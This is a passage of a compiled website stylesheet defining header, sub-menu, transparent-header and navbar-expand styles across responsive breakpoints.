    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-sm .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-sm .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-sm .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-sm .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-sm .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 768px) {
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-md .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-md .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-md .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-md .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-md .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-md .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 992px) {
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-lg .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-lg .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-lg .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-lg .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-lg .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-lg .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

@media (min-width: 1200px) {
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu,
  .u-header--sub-menu-dark-bg-xl .u-header__promo {
    background-color: #1e2022; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-title,
    .u-header--sub-menu-dark-bg-xl .u-header__promo-title {
      color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-footer {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__promo-footer-ver-divider::before {
      border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-link::after {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__promo-item {
    border-color: rgba(255, 255, 255, 0.1); }
  .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link {
    color: #8c98a4; }
    .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover {
      color: #377dff; }
  .u-header--sub-menu-dark-bg-xl .u-header__product-banner {
    background-color: #1c1d1f; }
    .u-header--sub-menu-dark-bg-xl .u-header__product-banner-text {
      color: #8c98a4; }
  .u-header--sub-menu-dark-bg-xl .dropdown-nav-link:hover {
    color: rgba(255, 255, 255, 0.8); }
  .u-header--sub-menu-dark-bg-xl .dropdown-divider {
    border-color: rgba(255, 255, 255, 0.1); } }

/*------------------------------------
  Transparent Header
------------------------------------*/
.u-header--bg-transparent:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
  background-color: #fff; }

.u-header--bg-transparent:not(.js-header-fix-moment) .u-header__section {
  background-color: transparent;
  box-shadow: none; }

.u-header--bg-transparent .u-header__navbar-brand-collapsed,
.u-header--bg-transparent .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default,
.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
  display: none; }

.u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll {
  display: flex; }
  .u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: inline-block; }

@media (min-width: 576px) and (min-width: 576px) {
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-sm:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 576px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-sm .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-sm.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 768px) and (min-width: 768px) {
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-md:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 768px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-md .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-md.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 992px) and (min-width: 992px) {
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-lg:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 992px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-lg .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-lg.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (min-width: 1200px) and (min-width: 1200px) {
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-search-push-top[style*="display: block"] + .u-header__section {
    background-color: #fff; }
  .u-header--bg-transparent-xl:not(.js-header-fix-moment) .u-header__section {
    background-color: transparent;
    box-shadow: none; } }

@media (min-width: 1200px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed,
  .u-header--bg-transparent-xl .u-header__navbar-brand-collapsed .u-header__navbar-brand-text,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-default .u-header__navbar-brand-text {
    display: none; }
  .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll {
    display: flex; }
    .u-header--bg-transparent-xl.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text {
      display: inline-block; } }

@media (max-width: 575.98px) {
  .u-header--bg-transparent-sm .u-header__navbar-brand-default,
  .u-header--bg-transparent-sm .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--bg-transparent-md .u-header__navbar-brand-default,
  .u-header--bg-transparent-md .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--bg-transparent-lg .u-header__navbar-brand-default,
  .u-header--bg-transparent-lg .u-header__navbar-brand-on-scroll {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--bg-transparent-xl .u-header__navbar-brand-default,
  .u-header--bg-transparent-xl .u-header__navbar-brand-on-scroll {
    display: none; } }

.u-header--bg-transparent .u-header__navbar-brand-default,
.u-header--bg-transparent .u-header__navbar-brand-on-scroll {
  display: none; }

@media (max-width: 575.98px) {
  .u-header--collapse-sm .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--collapse-md .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--collapse-lg .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--collapse-xl .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
    display: none; } }

.u-header--collapse .u-header__navbar-brand:not(.u-header__navbar-brand-collapsed) {
  display: none; }

.u-header--bg-transparent .u-header__navbar-brand-default {
  display: flex; }

@media (max-width: 767.98px) {
  .u-header--bg-transparent .u-header__navbar-nav {
    background-color: #fff; }
  .u-header--bg-transparent .u-header__navbar-nav {
    padding: 0.875rem 1.5rem;
    padding-top: 1rem; } }

/*------------------------------------
  Header On Scroll
------------------------------------*/
.u-header--white-bg-on-scroll.u-scrolled .u-header__section {
  background-color: #fff;
  box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1); }

/*------------------------------------
  Header White Nav Links
------------------------------------*/
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
  color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
  color: rgba(255, 255, 255, 0.7); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
    color: white; }

.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
.u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
  color: rgba(255, 255, 255, 0.6); }
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
  .u-header--white-nav-links:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
    color: white; }

@media (min-width: 576px) {
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-sm:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 768px) {
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 992px) {
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 1200px) {
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

/*------------------------------------
  Navbar Expand
------------------------------------*/
.navbar-expand {
  flex-wrap: wrap; }
  .navbar-expand.u-header__navbar--no-space {
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav {
    align-items: center;
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-last-item {
    text-align: right;
    padding-left: 1rem;
    padding-right: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-link {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    padding-right: 0.875rem;
    padding-left: 0.875rem; }
  .navbar-expand .u-header__navbar-nav .u-header__sub-menu {
    border-top: 0.1875rem solid #377dff;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link {
      padding-right: 1.75rem;
      padding-left: 1.75rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
      padding-left: 0; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
      padding-top: 1rem;
      padding-bottom: 1rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
      padding: 0; }
      .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
        margin-top: -1.1875rem; }
  .navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
    right: 20%; }
  .navbar-expand .u-header__mega-menu-wrapper {
    padding: 2.5rem;
    margin-left: 0;
    margin-right: 0; }
  .navbar-expand .u-header__promo {
    border-bottom-right-radius: 0.3125rem; }
    .navbar-expand .u-header__promo-card {
      display: flex;
      flex: 1 0 0%;
      flex-direction: column; }
      .navbar-expand .u-header__promo-card-deck {
        display: flex;
        flex-flow: row wrap; }
        .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
          position: relative; }
          .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
            position: absolute;
            top: 0;
            right: 0;
            margin-right: -1.5rem;
            border-right: 1px solid #e7eaf3;
            height: 100%;
            content: ""; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: wrap; }
    .navbar-expand-sm.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-sm .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-sm .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-sm .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-sm .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: wrap; }
    .navbar-expand-md.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-md .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-md .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-md .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-md .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: wrap; }
    .navbar-expand-lg.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-lg .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-lg .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-lg .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-lg .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: wrap; }
    .navbar-expand-xl.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-xl .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-xl .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-xl .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-xl .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
